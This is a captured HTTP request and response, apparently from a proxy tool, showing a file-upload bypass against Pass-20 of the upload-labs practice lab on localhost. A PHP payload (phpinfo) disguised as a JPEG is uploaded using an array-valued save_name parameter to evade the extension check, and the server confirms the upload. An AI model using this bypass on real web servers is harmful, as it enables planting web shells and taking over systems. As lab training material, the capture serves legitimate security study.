 Request
Raw Params Headers Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 520
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytQolqEyXrXnpqK8q
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="upload_file"; filename="20cmd.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="save_name[0]"
20cmd.php
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="save_name[1]"
jpg
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarytQolqEyXrXnpqK8q--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/20cmd.php.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches